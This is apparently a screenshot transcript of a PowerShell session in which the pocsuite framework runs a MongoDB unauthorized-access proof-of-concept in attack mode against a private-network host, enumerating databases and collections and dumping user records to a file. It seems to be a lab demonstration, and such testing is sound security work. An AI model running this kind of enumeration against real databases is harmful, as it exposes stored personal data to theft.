 Windows PowerShell
PS D:\Workspace\python_demo\MongoDB_POC> pocsuite -r mongodb_poc.py -u 192.168.1.38 --attack
{1.7.7-nongit-20210812}
http://pocsuite.org
[*] starting at 01:41:07
[01:41:07] [INFO] loading PoC script 'mongodb_poc.py'
[01:41:07] [INFO] PoC script "MongoDB未授权访问漏洞" requires "pymongo" to be installed
[01:41:07] [INFO] pocsusite got a total of 1 tasks
[01:41:07] [INFO] running poc:'MongoDB未授权访问漏洞' target '192.168.1.38'
[01:41:07] [INFO] 目标服务器MongoDB所有数据库['admin', 'cms_data', 'config', 'local', 'mydata']
[01:41:07] [INFO] admin数据库里的所有表名为['system.version']
[01:41:07] [INFO] cms_data数据库里的所有表名为['user_info', 'news']
[01:41:07] [WARNING] cms_data库user_info表的数据集里存在admin关键词: {'_id': ObjectId('612bbfa9cc4131dd33e4406e'), 'name
': 'admin', 'age': 33, 'mail': '44@qq.com'}
[01:41:07] [INFO] config数据库里的所有表名为['system.sessions']
[01:41:07] [INFO] local数据库里的所有表名为['startup_log']
[01:41:07] [INFO] mydata数据库里的所有表名为['user_list']
[01:41:07] [+] Stdout : mongodb://192.168.1.38 服务器获取数据完成，结果保存在mongodb_result.txt文件中
[01:41:07] [INFO] Scan completed,ready to print
| target-url | poc-name | poc-id | component | version | status |
| 192.168.1.38 | MongoDB未授权访问漏洞 | 6789 | MongoDB | 3.0 | success |
success : 1 / 1